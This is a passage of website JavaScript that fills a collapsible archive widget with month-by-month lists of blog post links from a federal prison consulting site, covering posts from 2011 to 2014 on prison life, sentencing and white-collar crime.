href=\'https://etikallc.com/6-things-ive-stopped-doing-prior-to-surrendering-to-federal-prison/\' title=\'6 Things I’ve Stopped Doing Prior to Surrendering to Federal Prison\'>6 Things I’ve Stopped Doing Prior to Surrendering to Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/10-benefits-to-serving-time-in-federal-prison/\' title=\'10 Benefits to Serving Time in Federal Prison\'>10 Benefits to Serving Time in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/rachel-dollar/\' title=\'Rachel Dollar\'>Rachel Dollar</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/power-outage-state-prison-steven-dybvad/\' title=\'Power Outage in State Prison, by Steven Dybvad\'>Power Outage in State Prison, by Steven Dybvad</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/august-14-august-20-2014-blog-steven-dybvad/\' title=\'August 14 to August 20, 2014 Blog by Steven Dybvad\'>August 14 to August 20, 2014 Blog by Steven Dybvad</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/budgeting-in-federal-prison/\' title=\'Budgeting in Federal Prison\'>Budgeting in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/running-state-prison-steven-dybvad/\' title=\'Running in State Prison, by Steven Dybvad\'>Running in State Prison, by Steven Dybvad</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/being-sentenced-to-federal-prison/\' title=\'Being Sentenced to Federal Prison\'>Being Sentenced to Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/drugs-state-prison-steven-dybvad/\' title=\'Drugs in State Prison, by Steven Dybvad\'>Drugs in State Prison, by Steven Dybvad</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/communication-systems-state-prison-steven-dybvad/\' title=\'Communication Systems in State Prison, by Steven Dybvad\'>Communication Systems in State Prison, by Steven Dybvad</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/prison-break/\' title=\'Prison Break\'>Prison Break</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/tv-state-prison-steven-dybvad/\' title=\'TV in State Prison, by Steven Dybvad\'>TV in State Prison, by Steven Dybvad</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/maintenance-state-prisons-steven-dybvad/\' title=\'Maintenance in the State Prisons, by Steven Dybvad\'>Maintenance in the State Prisons, by Steven Dybvad</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/musical-instruments-state-prison-steven-dybvad/\' title=\'Musical Instruments in State Prison, by Steven Dybvad\'>Musical Instruments in State Prison, by Steven Dybvad</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/cell-inspection-state-prison-steven-dybvad/\' title=\'Cell Inspection in State Prison, by Steven Dybvad\'>Cell Inspection in State Prison, by Steven Dybvad</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/weight-room-exercise-state-prison-steven-dybvad/\' title=\'Weight Room Exercise in State Prison, by Steven Dybvad\'>Weight Room Exercise in State Prison, by Steven Dybvad</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/communication-outside-within-state-prisons-steven-dybvad/\' title=\'Communication to the Outside within State Prisons, by Steven Dybvad\'>Communication to the Outside within State Prisons, by Steven Dybvad</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/getting-a-lawyer/\' title=\'Getting a Lawyer\'>Getting a Lawyer</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/august-4-2014-blog-steven-dybvad/\' title=\'August 4, 2014 Blog by Steven Dybvad\'>August 4, 2014 Blog by Steven Dybvad</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/halfway-house/\' title=\'Halfway House\'>Halfway House</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/parenting-from-prison/\' title=\'Parenting From Prison\'>Parenting From Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/unassuming/\' title=\'Unassuming\'>Unassuming</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/state-prison-security-levels-steven-dybvad/\' title=\'State Prison Security Levels, by Steven Dybvad\'>State Prison Security Levels, by Steven Dybvad</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/birthday-party-prison-thoughts/\' title=\'Birthday Party and Prison Thoughts\'>Birthday Party and Prison Thoughts</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/tell-me-your-story/\' title=\'Tell Me Your Story\'>Tell Me Your Story</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/rdap-at-lompoc-prison-camp/\' title=\'RDAP at Lompoc Prison Camp\'>RDAP at Lompoc Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/family-days-state-prison-steven-dybvad/\' title=\'Family Days in State Prison, by Steven Dybvad\'>Family Days in State Prison, by Steven Dybvad</a></li></ul>';
collapsItems['collapsArch-2014-7:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/sleepless-in-seattle/\' title=\'Sleepless in Seattle\'>Sleepless in Seattle</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/july-21-august-1-2014-blog-steven-dybvad/\' title=\'July 21 to August 1, 2014 Blog by Steven Dybvad\'>July 21 to August 1, 2014 Blog by Steven Dybvad</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/7-lessons-i-learned-after-i-plead-guilty/\' title=\'7 Lessons I Learned After I Plead Guilty\'>7 Lessons I Learned After I Plead Guilty</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/july-21-2014-blog-steven-dybvad/\' title=\'July 21, 2014 Blog by Steven Dybvad\'>July 21, 2014 Blog by Steven Dybvad</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/5-signs-youre-failing-in-prison/\' title=\'5 Signs You\'re Failing in Prison\'>5 Signs You\'re Failing in Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/10-books-that-changed-my-life-in-prison/\' title=\'10 Books That Changed My Life in Prison\'>10 Books That Changed My Life in Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/exercise-routine-state-prison-steven-dybvad/\' title=\'Exercise Routine in State Prison by Steven Dybvad\'>Exercise Routine in State Prison by Steven Dybvad</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/residential-drug-abuse-program/\' title=\'Residential Drug Abuse Program\'>Residential Drug Abuse Program</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-pros-and-cons-of-prisoners-in-cyberspace/\' title=\'The Pros and Cons of Prisoners in Cyberspace\'>The Pros and Cons of Prisoners in Cyberspace</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/cont-food-state-prisons-steven-dybvad/\' title=\'Cont. Food in State Prisons, by Steven Dybvad\'>Cont. Food in State Prisons, by Steven Dybvad</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/july-13-2014-blog-steven-dybvad-2/\' title=\'July 13, 2014 Blog by Steven Dybvad\'>July 13, 2014 Blog by Steven Dybvad</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/july-13-2014-blog-steven-dybvad/\' title=\'July 13, 2014 Blog by Steven Dybvad\'>July 13, 2014 Blog by Steven Dybvad</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/food-state-prison-steven-dybvad/\' title=\'Food in State Prison by Steven Dybvad\'>Food in State Prison by Steven Dybvad</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/rdap/\' title=\'RDAP\'>RDAP</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-personal-background/\' title=\'My Personal Background\'>My Personal Background</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/state-prison-advice-2/\' title=\'State Prison Advice\'>State Prison Advice</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/gaining-an-education-in-prison/\' title=\'Gaining an Education in Prison\'>Gaining an Education in Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/terminal-island/\' title=\'Terminal Island\'>Terminal Island</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/visiting-in-prison/\' title=\'Visiting in Prison\'>Visiting in Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/horticulture-in-prison/\' title=\'Horticulture in Prison\'>Horticulture in Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/july-5-2014-blog-steven-dybvad/\' title=\'July 5, 2014 Blog by Steven Dybvad\'>July 5, 2014 Blog by Steven Dybvad</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/telling-the-kids-youre-going-to-prison/\' title=\'Telling the Kids You’re Going to Prison\'>Telling the Kids You’re Going to Prison</a></li></ul>';
collapsItems['collapsArch-2014-6:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/spirituality-behind-bars/\' title=\'Spirituality Behind Bars\'>Spirituality Behind Bars</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-days-in-an-ohio-state-prison/\' title=\'My Days in an Ohio State Prison\'>My Days in an Ohio State Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/five-months-in-federal-prison/\' title=\'Five Months in Federal Prison\'>Five Months in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/state-prison-advice-continued/\' title=\'State Prison Advice Continued\'>State Prison Advice Continued</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/state-prison-advice/\' title=\'State Prison Advice\'>State Prison Advice</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/how-did-i-end-up-in-prison/\' title=\'How did I end up in Prison?\'>How did I end up in Prison?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/learning-ropes-federal-prison/\' title=\'Learning the Ropes in Federal Prison\'>Learning the Ropes in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-journey-and-sentencing/\' title=\'My Journey and Sentencing \'>My Journey and Sentencing </a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/prison-advice-avoiding-self-deception/\' title=\'Prison Advice: Avoiding Self-Deception\'>Prison Advice: Avoiding Self-Deception</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/forbes-article-justin-paperny-federal-prison-consultant/\' title=\'Forbes Article with Justin Paperny, Federal Prison Consultant\'>Forbes Article with Justin Paperny, Federal Prison Consultant</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/federal-prison-interview/\' title=\'Federal Prison Interview\'>Federal Prison Interview</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/reading-storm-federal-prison/\' title=\'Reading up a Storm in Federal Prison\'>Reading up a Storm in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/prison-taught-minimalism/\' title=\'What Prison Taught Me About Minimalism\'>What Prison Taught Me About Minimalism</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/one-month-federal-prison/\' title=\'One Month Down in Federal Prison\'>One Month Down in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/team-meetings-federal-prison/\' title=\'Team Meetings in Federal Prison\'>Team Meetings in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/allstate-insurance/\' title=\'Allstate Insurance\'>Allstate Insurance</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/week-3-federal-prison-aka-camp-cupcake/\' title=\'Week 3 in Federal Prison aka Camp Cupcake\'>Week 3 in Federal Prison aka Camp Cupcake</a></li></ul>';
collapsItems['collapsArch-2014-5:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/sleeping-in-prison-2/\' title=\'Sleeping in Prison \'>Sleeping in Prison </a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/prison-cell-mate/\' title=\'Prison Cellmate\'>Prison Cellmate</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/depression-and-prison-time/\' title=\'Depression and Prison Time\'>Depression and Prison Time</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/getting-business-federal-prison/\' title=\'Getting Down to Business in Federal Prison\'>Getting Down to Business in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-girls-guide-to-federal-prison-camp/\' title=\'The Girls Guide to Federal Prison Camp\'>The Girls Guide to Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/one-week-down-in-federal-prison-only-115-to-go/\' title=\'One Week Down in Federal Prison, Only 115 to Go\'>One Week Down in Federal Prison, Only 115 to Go</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/top-5-jobs-federal-prison/\' title=\'Top 5 Jobs in Federal Prison\'>Top 5 Jobs in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/top-5-federal-prison-camps/\' title=\'Top 5 Federal Prison Camps\'>Top 5 Federal Prison Camps</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/actions-speak-louder-than-words-how-to-keep-them-in-line/\' title=\' Actions Speak Louder Than Words: How to Keep Them in Line\'> Actions Speak Louder Than Words: How to Keep Them in Line</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/time/\' title=\'Out of Time\'>Out of Time</a></li></ul>';
collapsItems['collapsArch-2014-4:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/going-prison-camp-deciphering-acronyms/\' title=\'Am I going to a prison camp or not? Deciphering the Acronyms\'>Am I going to a prison camp or not? Deciphering the Acronyms</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/things-fall-apart/\' title=\'Things Fall Apart\'>Things Fall Apart</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/money-the-high-cost-of-justice/\' title=\'Money: The High Cost of Justice\'>Money: The High Cost of Justice</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/should-i-take-a-plea-deal/\' title=\'Should I Take A Plea Deal?\'>Should I Take A Plea Deal?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/federal-prison-camps-brief-primer/\' title=\'Federal Prison Camps: A Brief Primer\'>Federal Prison Camps: A Brief Primer</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/planning-worst/\' title=\'Planning For The Worst\'>Planning For The Worst</a></li></ul>';
collapsItems['collapsArch-2014-3:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/best-prison-camp-in-america/\' title=\'Best Prison Camp In America?\'>Best Prison Camp In America?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/realtors-created-equal/\' title=\'Are All Realtors Created Equal?\'>Are All Realtors Created Equal?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/leigh-sprague-columbia-university-school-law-class-99/\' title=\'Leigh Sprague, Columbia University School of Law, Class of 99\'>Leigh Sprague, Columbia University School of Law, Class of 99</a></li></ul>';
collapsItems['collapsArch-2014-2:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/usc/\' title=\'USC Marshall School of Business\'>USC Marshall School of Business</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/managing-helplessness-federal-prison/\' title=\'Managing Helplessness from Federal Prison\'>Managing Helplessness from Federal Prison</a></li></ul>';
collapsItems['collapsArch-2014-1:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/nbc-pilot/\' title=\'NBC Pilot\'>NBC Pilot</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/thanking-loved-ones-federal-prison/\' title=\'Thanking Loved Ones From Federal Prison\'>Thanking Loved Ones From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/5th-day-taft-federal-prison-camp/\' title=\'My 5th Day at Taft Federal Prison Camp\'>My 5th Day at Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-last-full-day-in-this-cell-and-on-cell-isolation/\' title=\'My last full day in this cell and on cell isolation\'>My last full day in this cell and on cell isolation</a></li></ul>';
collapsItems['collapsArch-2013-7:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/straight-a-guide-commercial-featuring-michael-g-santos/\' title=\'Straight-A Guide Commercial Featuring Michael G. Santos\'>Straight-A Guide Commercial Featuring Michael G. Santos</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/reporting-to-federal-prison/\' title=\'Reporting to Federal Prison\'>Reporting to Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/white-collar-101-lawyering-up/\' title=\'White-Collar 101: Lawyering Up\'>White-Collar 101: Lawyering Up</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/huffington-post-live/\' title=\'Huffington Post Live\'>Huffington Post Live</a></li></ul>';
collapsItems['collapsArch-2013-5:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/guest-blog-by-hilary-neiman-advice-for-lauryn-hill/\' title=\'Guest Blog by Hilary Neiman--Advice for Lauryn Hill\'>Guest Blog by Hilary Neiman--Advice for Lauryn Hill</a></li></ul>';
collapsItems['collapsArch-2013-4:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/reyes-holdings/\' title=\'Reyes Holdings\'>Reyes Holdings</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/scott-london/\' title=\'Scott London\'>Scott London</a></li></ul>';
collapsItems['collapsArch-2013-2:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/stockton-re-entry-program/\' title=\'Stockton Re-entry Program\'>Stockton Re-entry Program</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/a-broker-who-broke-bad-article-from-research-magazine/\' title=\'A Broker Who Broke Bad- Article From Research Magazine\'>A Broker Who Broke Bad- Article From Research Magazine</a></li></ul>';
collapsItems['collapsArch-2013-1:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/lessons-from-prison-goldman-sachs/\' title=\'Lessons From Prison--Goldman Sachs\'>Lessons From Prison--Goldman Sachs</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/lessons-from-prison-the-beginning/\' title=\'Lessons From Prison--The Beginning\'>Lessons From Prison--The Beginning</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/lessons-from-prison/\' title=\'Lessons From Prison\'>Lessons From Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-private-bank-of-california-networking-event/\' title=\'The Private Bank of California Networking Event\'>The Private Bank of California Networking Event</a></li></ul>';
collapsItems['collapsArch-2012-12:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/are-you-a-psychopath/\' title=\'Are you a psychopath? \'>Are you a psychopath? </a></li></ul>';
collapsItems['collapsArch-2012-10:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-speaking-schedule/\' title=\'My Speaking Schedule\'>My Speaking Schedule</a></li></ul>';
collapsItems['collapsArch-2012-9:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/focusing-on-the-end-game/\' title=\'Focusing on the End Game\'>Focusing on the End Game</a></li></ul>';
collapsItems['collapsArch-2012-6:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-same-as-andrew-fastow/\' title=\'The same as Andrew Fastow?\'>The same as Andrew Fastow?</a></li></ul>';
collapsItems['collapsArch-2012-5:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/canada/\' title=\'Canada?\'>Canada?</a></li></ul>';
collapsItems['collapsArch-2012-4:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/accepting-responsibility/\' title=\'Accepting Responsibility\'>Accepting Responsibility</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/prison-consulting-article-in-new-york-times/\' title=\'Prison Consulting Article In The New York Times\'>Prison Consulting Article In The New York Times</a></li></ul>';
collapsItems['collapsArch-2012-3:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/grant-thorton/\' title=\'7th Annual Fraud Summit at the University of Texas at Dallas with Grant Thornton\'>7th Annual Fraud Summit at the University of Texas at Dallas with Grant Thornton</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/ethics-in-motion-chapter-1/\' title=\'Ethics in Motion, Chapter 1\'>Ethics in Motion, Chapter 1</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/interview-with-g-gordon-liddy/\' title=\'Interview With G. Gordon Liddy\'>Interview With G. Gordon Liddy</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/straight-a-guide-newsletter-5-importance-of-preparation/\' title=\'Straight-A Guide Newsletter #5: Importance Of Preparation\'>Straight-A Guide Newsletter #5: Importance Of Preparation</a></li></ul>';
collapsItems['collapsArch-2012-2:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/platos-allegory-of-the-cave/\' title=\'Plato\'s Allegory Of The Cave\'>Plato\'s Allegory Of The Cave</a></li></ul>';
collapsItems['collapsArch-2012-1:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/straight-a-guide-newsletter-4-no-more-resumes/\' title=\'Straight-A Guide Newsletter #4: No More Resumes\'>Straight-A Guide Newsletter #4: No More Resumes</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/embracing-ethics/\' title=\'Embracing Ethics\'>Embracing Ethics</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/read-lessons-from-prison/\' title=\'Read Lessons From Prison\'>Read Lessons From Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-importance-of-friendship-in-federal-prison/\' title=\'The Importance Of Friendship in Federal Prison\'>The Importance Of Friendship in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/food-in-federal-prison/\' title=\'Food In Federal Prison\'>Food In Federal Prison</a></li></ul>';
collapsItems['collapsArch-2011-12:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/call-me/\' title=\'Call Me Before Surrendering to Federal Prison\'>Call Me Before Surrendering to Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/are-all-lies-even-white-lies-bad/\' title=\'Are All Lies, Even White Lies Bad?\'>Are All Lies, Even White Lies Bad?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/dental-care-in-prison/\' title=\'Dental Care In Prison\'>Dental Care In Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/straight-a-guide-newsletter-3-document-the-journey/\' title=\'Straight-A Guide Newsletter #3: Document The Journey\'>Straight-A Guide Newsletter #3: Document The Journey</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/taft-federal-prison-camp/\' title=\'Taft Federal Prison Camp\'>Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/guard-or-correctional-officer/\' title=\'Guard Or Correctional Officer?\'>Guard Or Correctional Officer?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/michaelsantos-net/\' title=\'MichaelSantos.net\'>MichaelSantos.net</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/avoid-the-television-room/\' title=\'Avoid The Television Room\'>Avoid The Television Room</a></li></ul>';
collapsItems['collapsArch-2011-11:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/center-for-crime-prevention-control/\' title=\'Center For Crime Prevention & Control\'>Center For Crime Prevention & Control</a></li></ul>';
collapsItems['collapsArch-2011-10:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-new-forbes-article-protest-injustice/\' title=\'My New Forbes Article: Protest Injustice\'>My New Forbes Article: Protest Injustice</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/land-of-the-free/\' title=\'Land Of The Free?\'>Land Of The Free?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-new-forbes-article-raj-rajaratnam/\' title=\'My New Forbes Article: Raj Rajaratnam\'>My New Forbes Article: Raj Rajaratnam</a></li></ul>';
collapsItems['collapsArch-2011-9:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/only-in-arizona/\' title=\'Only In Arizona\'>Only In Arizona</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-new-forbes-article/\' title=\'My New Forbes Article\'>My New Forbes Article</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/dispatch-from-a-ubs-rogue-broker/\' title=\'My New Forbes Article: Dispatch From A UBS Rogue Broker\'>My New Forbes Article: Dispatch From A UBS Rogue Broker</a></li></ul>';
collapsItems['collapsArch-2011-8:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/foreward-to-triumph-by-michael-santos/\' title=\'Foreward To Triumph! By Michael Santos\'>Foreward To Triumph! By Michael Santos</a></li></ul>';
collapsItems['collapsArch-2011-6:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/straight-a-guide-accountability/\' title=\'Straight-A Guide: Accountability \'>Straight-A Guide: Accountability </a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/straight-a-guide-action/\' title=\'Straight-A Guide: Action\'>Straight-A Guide: Action</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/straight-a-guide-aspiration/\' title=\'Straight-A Guide: Aspiration\'>Straight-A Guide: Aspiration</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/straight-a-guide-attitude/\' title=\'Straight-A Guide: Attitude\'>Straight-A Guide: Attitude</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/two-years-since-my-release-from-prison/\' title=\'Two Years Since My Release From Prison\'>Two Years Since My Release From Prison</a></li></ul>';
collapsItems['collapsArch-2011-5:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/sponsorship-letter-for-the-michael-g-santos-foundation/\' title=\'Sponsorship Letter For the Michael G. Santos Foundation\'>Sponsorship Letter For the Michael G. Santos Foundation</a></li></ul>';
collapsItems['collapsArch-2011-4:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/matthew-kluger-garrett-bauer/\' title=\'Matthew Kluger & Garrett Bauer\'>Matthew Kluger & Garrett Bauer</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/supreme-court-connick-v-thompson/\' title=\'Supreme Court: Connick v Thompson\'>Supreme Court: Connick v Thompson</a></li></ul>';
collapsItems['collapsArch-2011-3:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/mission-statement-michael-g-santos-foundation/\' title=\'Mission Statement: Michael G. Santos Foundation\'>Mission Statement: Michael G. Santos Foundation</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/barry-minkow/\' title=\'Barry Minkow\'>Barry Minkow</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/i-am-off-to-the-fbi-academy/\' title=\'I Am Off To The FBI Academy\'>I Am Off To The FBI Academy</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/maxim-magazine-a-popular-choice-in-prison/\' title=\'Maxim Magazine: A Popular Choice In Prison!\'>Maxim Magazine: A Popular Choice In Prison!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/penn-st-student-asking-about-dissenting/\' title=\'Penn St Student Asking About Dissenting\'>Penn St Student Asking About Dissenting</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/bernard-madoff/\' title=\'Bernard Madoff\'>Bernard Madoff</a></li></ul>';
collapsItems['collapsArch-2011-2:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/michael-g-santos-foundation-we-are-off-running/\' title=\'Michael G. Santos Foundation: We Are Off & Running!\'>Michael G. Santos Foundation: We Are Off & Running!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/discussing-our-broken-justice-system/\' title=\'Discussing Our Broken Justice System\'>Discussing Our Broken Justice System</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/mortgage-fraud-sends-you-direct-to-federal-prison/\' title=\'Mortgage Fraud Sends You Direct To Federal Prison\'>Mortgage Fraud Sends You Direct To Federal Prison</a></li></ul>';
